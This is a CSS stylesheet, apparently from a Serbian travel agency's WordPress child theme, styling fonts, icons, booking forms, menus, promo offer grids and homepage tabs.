        font-size: 0.8em;
    }
    table {
        font-size: 12px;
    }
}

@media only screen and (max-width: 320px) {
    .site-logo img {
        max-width: 80px;
    }
    .container {
        padding-left: 15px;
        padding-right: 15px;
    }
    .h3, h3 {
        font-size: 1.4rem;
    }
    .pretraga-field-icon {
        font-size: 1.85em;
        padding: 15px 10px;
    }
    .pretraga-submit button {
        padding: 5px 0;
    }
    .single-menu-item {
        font-size: 9px;
        padding: 10px 8px;
    }
    .card-header h4, .home-tabs-wrapper h4 {
        font-size: 14px;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        font-size: 10px;
    }
    .single-promo-offer .cena.bold-cena, .single-promo-offer .naziv {
        font-size: 13px;
        line-height: 15px;
    }
    .prevoz span {
        font-size: 1.2em;
    }
    .single-promo-offer .nocenja {
        font-size: 11px;
    }
    span.polazak-badge {
        font-size: 10px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 180px;
    }
    .single-destinacija-tab figure {
        height: 125px;
    }
    .single-destinacija-tab.img-zoomin {
        height: 122px !important;
    }
    .row.destinacije-tab {
        height: 275px !important;
    }
    span.ponuda-promo-text {
        font-size: 11px;
    }
    .single-destinacija-tab h3 {
        font-size: 13px;
    }
    .home-slider-wrapper-main .single-ponuda {
        height: 250px;
    }
    h3.home-section-title {
        font-size: 19px;
        margin-bottom: 15px;
    }
    h3.slider-box-title {
        font-size: 17px;
    }
    .slider-box-text {
        font-size: 13px;
    }
    .home-footer-wrapper-main .single-ponuda {
        height: 90px;
    }
    .home-footer-wrapper-main .item h3 {
        font-size: 13px;
        margin: 7px 0 15px;
    }
    footer#colophon {
        padding: 20px 0 5px;
        font-size: 12px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=1.0.30
body_size: 28053
content:
/*
 Theme Name:   ITC Tourist Child
 Description:  ITC Tourist Child Theme
 Author:       ITCentar
 Author URI:   https://itcentar.rs
 Template:     itc-tourist
 Version:      1.0.30
 License:      GNU General Public License v2 or later, Nemanja
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  itc-tourist-child
*/

body {
    font-family: 'StarTravelBook';
}

img {
    max-width: 100%;
    height: auto;
}

a {
    color: #3d0459;
}

a:focus {
    outline: none;
}

a:hover {
    text-decoration: none;
}

::-moz-selection {
    /* Code for Firefox */
    color: #fff;
    background: #A12076;
}

::selection {
    color: #fff;
    background: #A12076;
}

@font-face {
    font-family: 'StarTravelBook';
    src: url('fonts/lg.eot');
    src: url('fonts/lg.eot?#iefix') format('embedded-opentype'), url('fonts/lg.woff') format('woff'), url('fonts/lg.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'StarTravelBook';
    src: url('fonts/JostRegular.eot');
    src: url('fonts/JostRegular.eot') format('embedded-opentype'),
         url('fonts/JostRegular.woff2') format('woff2'),
         url('fonts/JostRegular.woff') format('woff'),
         url('fonts/JostRegular.ttf') format('truetype'),
         url('fonts/JostRegular.svg#JostRegular') format('svg');
}

@font-face {
    font-family: 'StarTravelMedium';
    src: url('fonts/JostMedium.eot');
    src: url('fonts/JostMedium.eot') format('embedded-opentype'),
         url('fonts/JostMedium.woff2') format('woff2'),
         url('fonts/JostMedium.woff') format('woff'),
         url('fonts/JostMedium.ttf') format('truetype'),
         url('fonts/JostMedium.svg#JostMedium') format('svg');
}

@font-face {
    font-family: 'StarTravelDemi';
    src: url('fonts/JostSemiBold.eot');
    src: url('fonts/JostSemiBold.eot') format('embedded-opentype'),
         url('fonts/JostSemiBold.woff2') format('woff2'),
         url('fonts/JostSemiBold.woff') format('woff'),
         url('fonts/JostSemiBold.ttf') format('truetype'),
         url('fonts/JostSemiBold.svg#JostSemiBold') format('svg');
}

@font-face {
    font-family: 'StarTravelBold';
    src: url('fonts/JostBold.eot');
    src: url('fonts/JostBold.eot') format('embedded-opentype'),
         url('fonts/JostBold.woff2') format('woff2'),
         url('fonts/JostBold.woff') format('woff'),
         url('fonts/JostBold.ttf') format('truetype'),
         url('fonts/JostBold.svg#JostBold') format('svg');
}

@font-face {
    font-family: 'StarTravelBehind';
    src: url('fonts/StarTravelBehind.eot');
    src: url('fonts/StarTravelBehind.eot') format('embedded-opentype'), url('fonts/StarTravelBehind.woff2') format('woff2'), url('fonts/StarTravelBehind.woff') format('woff'), url('fonts/StarTravelBehind.ttf') format('truetype'), url('fonts/StarTravelBehind.svg#StarTravelBehind') format('svg');
}


/*icons*/

@font-face {
    font-family: 'StarTravelIcons';
    src: url('fonts/StarTravelIcons.eot?4ndfnt');
    src: url('fonts/StarTravelIcons.eot?4ndfnt#iefix') format('embedded-opentype'), url('fonts/StarTravelIcons.ttf?4ndfnt') format('truetype'), url('fonts/StarTravelIcons.woff?4ndfnt') format('woff'), url('fonts/StarTravelIcons.svg?4ndfnt#StarTravelIcons') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: block;
}

[class^="icon-"],
[class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'StarTravelIcons' !important;
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.icon-contact-phone:before {
    content: "\e92e";
}
.icon-filter:before {
    content: "\e92f";
}

.icon-cellphone:before {
    content: "\e92a";
}

.icon-iconmonstr-email-2:before {
    content: "\e929";
}

.icon-sef:before {
    content: "\e928";
}

.icon-spa:before,
.icon-wellness:before {
    content: "\e927";
}

.icon-viber:before {
    content: "\e926";
}

.icon-searchicon:before {
    content: "\e928";
}

.icon-homestar:before {
    content: "\e926";
}

.icon-burgermenu:before {
    content: "\e92b";
}

.icon-aranzman:before {
    content: "\e900";
}

.icon-balcony:before {
    content: "\e901";
}

.icon-bar:before {
    content: "\e902";
}

.icon-bar2:before {
    content: "\e903";
}

.icon-beach:before {
    content: "\e904";
}

.icon-bed:before {
    content: "\e905";
}

.icon-bus:before {
    content: "\e906";
}

.icon-call:before {
    content: "\e907";
}

.icon-car:before {
    content: "\e908";
}

.icon-country:before {
    content: "\e909";
}

.icon-description:before {
    content: "\e90a";
}

.icon-down-arrow:before {
    content: "\e90b";
}

.icon-download:before {
    content: "\e90c";
}

.icon-email:before {
    content: "\e90d";
}

.icon-gondola:before {
    content: "\e90e";
}

.icon-Group-8:before {
    content: "\e90f";
    color: #052c53;
}

.icon-image:before {
    content: "\e910";
}

.icon-klima:before {
    content: "\e911";
}

.icon-left-arrow:before {
    content: "\e912";
}

.icon-lift:before {
    content: "\e913";
}

.icon-location:before {
    content: "\e914";
}

.icon-maps:before {
    content: "\e915";
}

.icon-parking:before {
    content: "\e916";
}

.icon-pets:before {
    content: "\e917";
}

.icon-pin:before {
    content: "\e918";
}

.icon-plane:before {
    content: "\e919";
}

.icon-plus:before {
    content: "\e91a";
}

.icon-pool:before {
    content: "\e91b";
}

.icon-reception:before {
    content: "\e91c";
}

.icon-right-arrow:before {
    content: "\e91d";
}

.icon-rostilj:before {
    content: "\e91e";
}

.icon-search:before {
    content: "\e91f";
}

.icon-smestaj:before {
    content: "\e920";
}

.icon-star:before {
    content: "\e921";
}

.icon-tv:before {
    content: "\e922";
}

.icon-up-arrow:before {
    content: "\e923";
}

.icon-video:before {
    content: "\e924";
}

.icon-wifi:before {
    content: "\e925";
}

.icon-facebook:before {
    content: "\ea90";
}

.icon-facebook2:before {
    content: "\ea91";
}

.icon-instagram:before {
    content: "\ea92";
}

.icon-whatsapp:before {
    content: "\ea93";
}

.icon-twitter:before {
    content: "\ea96";
}

.icon-youtube:before {
    content: "\ea9d";
}

.icon-youtube2:before {
    content: "\ea9e";
}

.icon-burgermenu:before {
    content: "\e92b";
}
.icon-searchicon:before {
    content: "\e92c";
}
.icon-homestar:before {
    content: "\e92d";
}

.icon-close:before {
    content: "\e930";
  }

/* form */

h3.form-group-title {
    color: #3d0459;
    font-size: 20px;
    margin-bottom: 20px;
}

.form-group {
    box-shadow: 0 10px 20px #eaeef6;
    margin-bottom: 40px;
    padding: 20px;
    border-radius: 8px;
}

input {
    min-height: 40px;
    margin-bottom: 15px;
    border: 0;
    border-bottom: 1px solid #e1e1e1;
    font-size: 0.8em;
    width: 100%;
    padding: 5px 15px;
    border-radius: 0;
}

input[type="checkbox"],
input[type="radio"] {
    width: auto;
    min-height: auto;
}

input:focus,
select:focus,
textarea:focus {
    border-color: #3d0459;
}

input:not(:placeholder-shown) {
    border-color: #A12076;
}

select {
    width: 100%;
    height: 40px;
    border: 0;
    border-bottom: 1px solid #a12076;
    border-radius: 0px;
    padding: 5px 15px 5px 7px;
    background: url([data-uri]) no-repeat 95% 50%;
    background-color: #fff;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
}

span.wpcf7-list-item-label {
    font-size: 0.8em;
}

textarea {
    max-height: 100px;
    width: 100%;
    border: 0;
    border-bottom: 1px solid #e1e1e1;
    padding: 0px 15px 5px;
    font-size: 0.8em;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
textarea:-webkit-autofill,
textarea:-webkit-autofill:hover,
textarea:-webkit-autofill:focus,
select:-webkit-autofill,
select:-webkit-autofill:hover,
select:-webkit-autofill:focus {
    -webkit-text-fill-color: #222;
    -webkit-box-shadow: 0 0 0px 1000px transparent inset;
    transition: background-color 5000s ease-in-out 0s;
}

span.form-label-custom {
    font-size: 0.8em;
    color: #A12076;
    display: block;
    padding-left: 15px;
    margin-bottom: 10px;
}

span.wpcf7-list-item {
    display: inline-block;
    margin: 0 0 0 15px;
}

span.wpcf7-form-control {
    display: block;
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 15px;
}

span.wpcf7-form-control-wrap.placanje>span>span {
    display: block;
}

.putnici-group span.form-label-custom {
    padding-left: 0;
}

input[type="submit"] {
    width: auto;
    min-width: 180px;
    border: 0;
    border-radius: 0;
    background: #a12076;
    color: #fff;
    font-size: 1em;
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
    margin-bottom: 0;
}

input[type="submit"]:hover {
    background: #3D0459;
}

.checkbox-group>label.for-checkbox {
    display: block;
    font-family: 'StarTravelDemi';
}

label.formrow {
    margin: 4px;
    background-color: #f6e7fd;
    border-radius: 0;
    border: 1px solid #F1F1F1;
    width: 36px;
    height: 35px;
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 25px;
    padding: 0;
    line-height: 100%;
    overflow: hidden;
    color: #a12076;
}

label.formrow span.checklabel {
    text-align: center;
    padding: 0;
    border-radius: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

label.formrow input {
    position: absolute;
    top: -20px;
}

label.formrow input:hover+span.checklabel {
    background-color: #a12076;
    color: #fff;
    cursor: pointer;
}

label.formrow input:checked+span.checklabel {
    background-color: #a12076;
    color: #fff;
}

label.formrow input:checked:hover+span.checklabel {
    background-color: #3d0459;
    color: #fff;
}

.form-field-wrapper {
    position: relative;
}

.star-form-radio,
.star-form-group {
    position: relative;
    margin-top: 0px;
    margin-bottom: 15px;
}

.star-form-group .control-label {
    position: absolute;
    top: 0px;
    pointer-events: none;
    padding-left: 0;
    z-index: 1;
    color: #878787;
    font-size: 1em;
    font-weight: 300;
    -webkit-transition: all .28s ease;
    transition: all .28s ease;
    left: 0;
}

.star-form-group select,
.star-form-group input,
.star-form-group textarea {
    margin-bottom: 0;
    min-height: 40px;
    font-size: 1em;
    padding: 8px 10px 0;
}

.star-form-group select~.control-label,
.star-form-group input.notempty~.control-label,
.star-form-group input:focus~.control-label,
.star-form-group input.form-file~.control-label,
.star-form-group input.has-value~.control-label,
.star-form-group textarea:focus~.control-label,
.star-form-group textarea.form-file~.control-label,
.star-form-group textarea.has-value~.control-label {
    left: 0;
    top: -20px;
    font-size: 0.9em;
    background: transparent;
    color: #878787;
    padding-left: 0;
}

.star-form-group input:invalid~.control-label {
    color: #f00;
}

label.control-label-upper {
    color: #878787;
    margin-bottom: 0;
    font-size: 0.9em;
    position: relative;
    z-index: 1;
}

.star-form-group.mt--10 {
    margin-top: 0px;
}

.star-form-group.mt--10 input,
.star-form-group.mt--10 select {
    margin-top: -10px;
}

.godine-dece>div {
    flex: 1;
}

.star-form-checkbox span.wpcf7-list-item {
    margin: 0;
}

input[type="checkbox"] {
    height: auto !important;
    min-height: initial;
}


/* .form-field-wrapper>label {
    bottom: 20px;
    left: 15px;
    position: absolute;
    background-color: white;
    padding: 0px 5px 0px 5px;
    font-size: 0.9em;
    transition: 0.2s;
    pointer-events: none;
  }
  .control-label:focus~label {
      bottom: 35px;
  }
.control-label:valid~label {
    bottom: 35px;
} */


/* .control-label:invalid~label {
 bottom: 35px;
    color: #f00;
} */

.checkbox-group {
    margin: 15px 0;
}

.select-wrapper {
    position: relative;
    margin-bottom: 10px;
}

.select-wrapper select {
    padding-left: 35px;
}

.single-filter-wrapper .select-wrapper span:first-child {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #a12076;
    font-size: 20px;
}

.has-bg-image {
    background-position: center top;
    background-repeat: no-repeat;
    background-size: 100%;
}

.home-pretraga {
    padding: 50px 0;
    background-size: 100%;
    background-position: center;
}

.filteri-home-title {
    text-align: center;
}

.bold-title {
    font-family: 'StarTravelBold';
}

span.purple-text {
    color: #a12076;
}


/* Promo boxes style */

.ponude-grid {
    display: grid;
    grid-template-rows: 200px 200px 200px;
    grid-gap: 16px;
    margin-bottom: 50px;
}

.ponude-grid.grid-style_1 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci treci" "prvi cetvrti peti sesti" "sedmi osmi peti deveti";
}

.ponude-grid.grid-style_2 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi drugi treci" "prvi cetvrti cetvrti treci" "peti sesti sedmi osmi";
}

.ponude-grid.grid-style_3 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi prvi drugi treci" "prvi prvi cetvrti peti" "sesti sedmi osmi osmi";
}

.ponude-grid.grid-style_4 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci cetvrti" "prvi peti treci sesti" "sedmi osmi deveti deseti";
}

.ponude-grid.grid-style_5 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci cetvrti" "peti sesti sedmi osmi" "deveti deseti jedanesti dvanesti";
}

.grid-1 {
    grid-area: prvi;
}

.grid-2 {
    grid-area: drugi;
}

.grid-3 {
    grid-area: treci;
}

.grid-4 {
    grid-area: cetvrti;
}

.grid-5 {
    grid-area: peti;
}

.grid-6 {
    grid-area: sesti;
}

.grid-7 {
    grid-area: sedmi;
}

.grid-8 {
    grid-area: osmi;
}

.grid-9 {
    grid-area: deveti;
}

.grid-10 {
    grid-area: deseti;
}

.grid-11 {
    grid-area: jedanesti;
}

.grid-12 {
    grid-area: dvanesti;
}

.stil-style_2-2 .box-promo-opsirnije,
.stil-style_2-4 .box-promo-opsirnije,
.stil-style_1-3 .box-promo-opsirnije,
.stil-style_3-8 .box-promo-opsirnije {
    right: 0;
    width: 40%;
}

.single-ponuda {
    height: 290px;
    position: relative;
}

.box-promo-opsirnije {
    position: absolute;
    bottom: 0;
    background: rgb(255 255 255 / 90%);
    margin: 15px;
    padding: 15px;
    width: calc(100% - 30px);
    color: #111;
    font-size: 13px;
    line-height: 17px;
}

.box-promo-opsirnije p {
    margin-bottom: 10px;
}

.box-promo-opsirnije p:last-child {
    margin-bottom: 0px;
}

.box-title-wrapper {
    position: absolute;
    z-index: 9;
    bottom: 0;
    left: 0;
    display: inline-flex;
    flex-direction: column;
    align-items: flex-start;
    width: 100%;
    height: 100%;
    background: rgb(5, 44, 83);
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgba(5, 44, 83, 0.5998774509803921) 100%);
    display: flex;
    align-items: flex-start;
    justify-content: flex-end;
    padding: 15px 20px;
    transition: 0.5s;
}

.single-ponuda-informacije {
    padding: 0 10px 10px;
}

.single-app-info.single-app-lokacija .single-app-info {
    margin: 0 0 0 7px;
}

.single-ponuda:hover .box-title-wrapper {
    background: rgb(161 32 118);
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(161 32 118 / 70%) 100%);
    width: 100% !important;
    height: 100% !important;
    top: 0 !important;
    left: 0 !important;
    padding: 25px 30px;
}

h3.slider-box-title {
    font-size: 24px;
    text-transform: uppercase;
    font-family: 'StarTravelDemi';
    color: #fff;
    margin-bottom: 0;
    border-bottom: 1px solid rgb(255 255 255 / 10%);
    width: 100%;
}

.slider-box-text {
    color: #fff;
    font-size: 20px;
}

span.slider-box-trakica {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
    background: #a12076;
    padding: 5px 15px;
    text-transform: uppercase;
    font-family: 'StarTravelMedium';
    color: #fff;
}

.star-slider-dot button {
    width: 16px;
    height: 16px;
    margin: 0 5px;
    display: inline-flex;
    -webkit-box-shadow: inset 0px 0px 0px 10px #f00;
    -moz-box-shadow: inset 0px 0px 0px 10px #f00;
    box-shadow: inset 0px 0px 0px 2px #a12076;
    border: 0;
}

.star-slider-dot {
    text-align: center;
}

.star-slider-dot button.active {
    background: #a12076;
}

.owl-nav button {
    background: #fff !important;
    box-shadow: 0 10px 25px rgb(61 4 89 / 20%);
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9;
    margin-top: -25px;
    transition: .5s;
}

.owl-nav button:hover {
    box-shadow: 0 10px 25px rgb(61 4 89 / 50%);
}

.owl-nav button.owl-prev {
    position: absolute;
    left: 0;
    top: 50%;
    margin-left: -25px;
}

.owl-nav button.owl-next {
    position: absolute;
    right: 0;
    top: 50%;
    margin-right: -25px;
}

.owl-nav button span {
    color: #a12076;
    font-size: 28px;
}


/*.single-ponuda.label-top span.box-badge {
    padding: 2px 0px;
    white-space: pre-wrap;
    display: inline;
    background: #A12076;
    box-shadow: 6px 0 0 #A12076, -8px 0 0 #A12076;
}

.single-ponuda.label-top span.box-promo-text {
    padding: 2px 0px;
    white-space: pre-wrap;
    display: inline;
    background: #3D0459;
    box-shadow: 6px 0 0 #3D0459, -8px 0 0 #3D0459;
}*/

.single-ponuda.label-bottom span.box-badge {
    position: absolute;
    left: 15px;
    bottom: 50px;
    background: #007bff;
    padding: 2px 10px;
    color: #fff;
}

.single-ponuda.label-bottom span.box-promo-text {
    position: absolute;
    left: 15px;
    bottom: 15px;
    background: #d6b028;
    padding: 2px 10px;
    color: #fff;
}

.object-fit-center {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}


/*image hover*/

.img-zoomin img {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.img-zoomin:hover img {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}


/*Pretraga home*/

form.pretraga-home {
    display: flex;
    justify-content: space-between;
    background-color: #fff;
    box-shadow: 0 15px 30px rgb(0 0 0 / 7%);
}

.pretraga-submit button {
    background: #3d0459;
    height: 100%;
    border: 0;
    color: #fff;
    font-size: 2.5em;
    width: 120px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: .5s;
}

.pretraga-submit button:hover {
    background: #a12076;
}

.pretraga-fields {
    display: flex;
    justify-content: space-between;
    width: 100%;
    padding: 10px 20px 10px 0;
}

.pretraga-field-icon {
    color: #A12076;
    font-size: 1.85em;
    padding: 20px;
}

.pretraga-field-label {
    width: 100%;
}

label.pretraga-label {
    font-family: 'StarTravelDemi';
    margin-bottom: 0;
}

.pretraga-fields .single-field {
    width: 100%;
}

.pretraga-fields select {
    width: 100%;
    border-bottom: 1px solid #A12076;
    height: 30px;
}

form.pretraga-home label.pretraga-label {
    padding-left: 7px;
}

.header-contact-info {
    display: flex;
    align-items: center;
    color: #fff;
}

.header-contact-info a {
    color: #fff;
}

.header-contact-info a:hover {
    text-decoration: underline;
}

.header-contact-label {
    font-family: 'StarTravelDemi';
    font-size: 17px;
}

.header-label-info {
    font-size: 23px;
    line-height: 100%;
}

.header-contact-icon {
    font-size: 45px;
    padding: 0 10px 0 10px;
    display: flex;
    align-items: center;
}

.header-label-info p {
    margin-bottom: 0;
}

.header-contact:first-child,
.header-contact:nth-child(2) {
    margin-right: 30px;
}

.header-contact {
    display: flex;
}


/* Navbar style */

.scrollUp {
    transform: translateY(-95px);
}

header#masthead {
    position: fixed;
    z-index: 998;
    width: 100%;
    background: #A12076;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    transition: all 0.5s;
    top: 0;
    left: 0;
}

header#masthead li.ubermenu-item-level-0>a:hover,
.floating-right li:hover,
footer#colophon a:hover,
header#masthead li.ubermenu-item-level-0.ubermenu-current-menu-item {
    color: #ffffff;
}
.floating-right:hover {
    background: #3d0459;
    text-decoration: none !important;
}

.header-top {
    padding: 10px 0;
}

ul.ubermenu-submenu {
    background: rgb(61 4 89 / 95%) !important;
}

.ubermenu-sub-indicators li.ubermenu-has-submenu-drop>.ubermenu-target:after {
    right: -5px !important;
    top: 44% !important;
}

ul.ubermenu-submenu ul {
    background-color: transparent !important;
}

ul.ubermenu-submenu li.ubermenu-has-submenu-flyout ul {
    background: rgb(19 48 107 / 95%) !important;
}

.ubermenu .ubermenu-submenu .ubermenu-submenu-type-flyout {
    top: -10px !important;
    left: calc(100% + 14px) !important;
}

ul.ubermenu-submenu li.ubermenu-has-submenu-flyout ul li {
    padding: 10px 20px !important;
}

.ubermenu-target-with-image.ubermenu-item-layout-image_below {
    height: 120px !important;
    position: relative !important;
    display: inline-block !important;
    width: 100% !important;
}

.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target.ubermenu-target-with-image.ubermenu-item-layout-image_below {
    padding-top: 9px;
    padding-bottom: 5px;
    height: 100px !important;
}

.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target.ubermenu-target-with-image.ubermenu-item-layout-image_below span.ubermenu-target-title {
    height: calc(100% - 13px);
    top: 9px;
}

.ubermenu-target-with-image.ubermenu-item-layout-image_below img {
    object-fit: cover;
    object-position: center;
    width: 100%;
    height: 100% !important;
    max-width: 100%;
    margin: 0 !important;
    border-radius: 10px !important;
    overflow: hidden;
}

.ubermenu-target-with-image.ubermenu-item-layout-image_below span.ubermenu-target-title {
    position: absolute;
    width: calc(100% - 40px);
    height: calc(100% - 30px);
    top: 15px;
    left: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    background: rgba(19, 48, 107, 0.4);
    z-index: 9;
    text-transform: uppercase;
    border-radius: 10px !important;
    overflow: hidden;
}

.novi-red {
    clear: both;
}

.ubermenu .ubermenu-colgroup .ubermenu-column,
.ubermenu .ubermenu-custom-content-padded,
.ubermenu .ubermenu-nonlink,
.ubermenu .ubermenu-retractor,
.ubermenu .ubermenu-submenu-padded,
.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target,
.ubermenu .ubermenu-target,
.ubermenu .ubermenu-widget,
.ubermenu-responsive-toggle {
    padding: 5px 13px !important;
}

.ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target:after {
    right: 0px !important;
    top: 47% !important;
}

.header-bottom {
    background: #3d0459;
}

.header-bottom ul li:last-child a {
    padding-right: 0 !important;
}

.header-bottom ul li:first-child a {
    padding-left: 0 !important;
}

.header-bottom nav>ul {
    display: inline-block !important;
    padding-bottom: 5px;
}

.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target {
    padding: 5px 0 !important;
}

ul.ubermenu-submenu a.ubermenu-target {
    padding-left: 0 !important;
}

ul.ubermenu-submenu a {
    color: #fff;
}

li.ubermenu-item-header>a.ubermenu-target {
    text-transform: uppercase;
    font-size: 1em;
}

.ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
    padding: 12px 10px !important;
}

.header-bottom li {
    font-family: 'StarTravelDemi';
}


/* Poslovnice header */

.header-poslovnice {
    display: flex;
    color: #fff;
    border-bottom: 1px solid rgb(255 255 255 / 25%);
    font-size: 14px;
}

.header-poslovnice a {
    color: #fff;
}

.single-header-poslovnica img {
    width: 100%;
    height: 225px;
    object-fit: cover;
    object-position: center;
}

.single-header-poslovnica {
    padding: 0 15px;
}

span.poslovnica-grad {
    display: block;
    font-size: 16px;
}

span.poslovnica-telefoni p {
    margin-bottom: 10px;
}


/* Main content style */

main#content {
    padding-top: 135px;
    margin-bottom: 70px;
}

.home main#content {
    margin-bottom: 0;
}

div#primary {
    padding-top: 30px;
}


/* Filter stylle */

.filter-wrapper {
    margin: 50px 0;
}

.filter-box {
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.11);
    padding: 30px;
}


/* Homepage Tabs style */

.card-header h4,
.home-tabs-wrapper h4 {
    font-size: 22px;
    font-family: 'StarTravelDemi';
}

.card-header h4 {
    margin: 2px 0;
    color: #ffffff;
}

.home-tabs-wrapper h4 {
    margin: 18px 0px;
    text-transform: uppercase;
}

.homepage-tabs-shadow {
    background: #fff;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.11);
    border-radius: 8px;
    margin-bottom: 30px;
}

.homepage-tabs-shadow .tab-content {
    padding: 0 15px;
}

.nav.nav-pills {
    background: #A12076;
    padding: 0 15px;
    overflow-x: auto;
    border: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row;
    flex-flow: row;
    flex-wrap: wrap;
}

.nav.nav-pills li {
    display: table-cell;
    min-width: -webkit-fit-content;
    min-width: -moz-fit-content;
    min-width: fit-content;
}

.single-destinacija-tab figure {
    height: 160px;
}

figure.ponuda-img-wrapper {
    position: relative;
    margin-bottom: 5px;
    overflow: hidden;
}

.tab-ponuda-mask {
    position: relative;
    height: 100%;
}

span.ponuda-badge {
    position: absolute;
    right: -26px;
    top: -13px;
    background: #3d0459;
    color: #fff;
    padding: 22px 0 2px;
    font-size: 13px;
    transform: rotate(45deg);
    text-align: center;
    width: 70px;
}

.promo-text-wrapper {
    position: absolute;
    left: 8px;
    top: 10px;
    max-width: 69%;
    line-height: 120%;
}

span.ponuda-promo-text {
    color: #fff;
    padding: 2px 0px;
    font-size: 14px;
    white-space: pre-wrap;
    display: inline;
    background: #3d0459;
    box-shadow: 6px 0 0 #3d0459, -8px 0 0 #3d0459;
}

.single-destinacija-tab h3 {
    line-height: 120%;
    margin-bottom: 0;
    font-size: 17px;
    padding: 5px 15px 10px 15px;
    position: absolute;
    bottom: 0;
    width: 100%;
    background: rgb(161 32 118);
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(61 4 89 / 60%) 100%);
    padding-top: 50px;
    color: #fff;
    font-family: 'StarTravelDemi';
}
.single-destinacija-tab:hover h3 {
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(161 32 118 / 80%) 100%);
}

.link-btn {
    font-family: 'StarTravelDemi';
}

a.link-btn span {
    position: relative;
    top: 2px;
}

.single-destinacija-tab h3 div {
    font-family: 'StarTravelBook';
}

.single-destinacija-tab h3 a {
    color: #A12076;
}

.tabs-header ul {
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}

.tabs-header li a.nav-link {
    padding: 9px ​20px 13px 20px;
    border-radius: 0;
    border-top: 5px solid transparent;
    text-transform: uppercase;
    color: #fff;
    font-family: 'StarTravelMedium';
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link,
.tabs-header li a.nav-link:hover {
    color: #3D0459;
    background-color: #ffffff;
    border-top: 5px solid #3D0459;
}

ul.samo-jedan-cenovnik .nav-link {
    background-color: #fff !important;
    color: #a12076 !important;
}

.tab-btn-wrapper {
    padding: 0 0px 15px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

button.btn.btn-search {
    top: 2px;
    right: 2px;
    position: absolute;
    background: #3d0459;
    color: #fff;
}


/* Homepage offers */

.card {
    border: none;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.11);
}

.card-header {
    background-color: #a12076;
    border-bottom: 1px solid rgb(61 4 89);
}

.card-footer {
    padding: .5rem 1.25rem;
    background-color: rgb(255 255 255);
}

.card-footer button {
    width: 100%;
}

.description-promo-offer {
    padding: 10px 15px;
}

.description-promo-offer .small,
.description-promo-offer small {
    font-size: 90%;
    font-weight: 400;
    line-height: 120%;
    display: inline-block;
}

.single-promo-offer a {
    text-decoration: none;
    color: #222;
}

.single-promo-offer {
    padding: 5px 20px !important;
}

.single-promo-offer:hover {
    background: rgb(61 4 89 / 12%);
}

.single-promo-offer .cena.bold-cena {
    color: #a12076;
    font-size: 17px;
    font-family: 'StarTravelDemi';
}

.single-promo-offer .naziv {
    color: #242324;
    font-size: 17px;
    font-family: 'StarTravelDemi';
    line-height: 120%;
    margin-bottom: 5px;
}

.box-title-wrapper {
    width: calc(100% - 20px) !important;
    top: 10px !important;
    left: 10px !important;
    height: calc(100% - 20px) !important;
    overflow: hidden;
}

.home .box-title-wrapper {
    width: 100% !important;
    left: 0 !important;
    top: 0 !important;
    height: 100% !important;
}

.lm-padding-1 {
    padding-left: 5px;
    padding-right: 0;
}

li.list-group-item.single-promo-offer ul.putovanja-termini {
    font-size: 12px;
}

.lm-padding-3 {
    padding-right: 5px;
    padding-inline: 5px;
}

.single-promo-offer {
    font-size: 13px;
}

.prevoz span {
    font-size: 1.6em;
